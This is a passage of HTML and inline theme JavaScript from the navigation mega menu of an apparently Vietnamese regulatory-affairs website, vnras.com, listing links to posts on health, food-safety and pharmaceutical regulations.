ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
